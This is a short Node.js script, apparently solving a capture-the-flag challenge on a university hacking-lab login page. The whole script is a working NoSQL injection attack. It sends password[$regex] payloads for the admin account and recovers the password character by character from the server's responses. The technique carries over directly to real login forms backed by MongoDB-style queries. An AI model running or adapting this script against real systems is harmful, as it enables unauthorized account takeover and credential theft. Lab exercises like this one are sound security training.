 1 const axios = require("axios");
2
3 let baseUrl = "https://hackerlab.dtu.dk/chall/login.php";
4 const charset =
5 "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789`~!@#$%^()-_=+[{]}\\|;:'\",<.>/?";
6 let guessedPassword = "";
7 let index = 0;
8
9 async function guessCharacter(char) {
10 let postData = `username=admin&password[$regex]=^${guessedPassword}${char}`;
11 try {
12 let response = await axios.post(baseUrl, postData, {
13 headers: { "Content-Type": "application/x-www-form-urlencoded" },
14 });
15 if (response.data.includes("you won!") || response.status === 302) {
16 guessedPassword += char;
17 console.log(`Current guess: ${guessedPassword}`);
18 return true;
19 }
20 } catch (error) {
21 console.error(error);
22 return false;
23 }
24 }
25
26 async function guessPassword() {
27 let found = false;
28 while (!found) {
29 found = true;
30 for (let i = 0; i < charset.length; i++) {
31 let char = charset[i];
32 if (await guessCharacter(char)) {
33 index++;
34 found = false;
35 break;
36 }
37 }
38 }
39 }
40
41 guessPassword();
42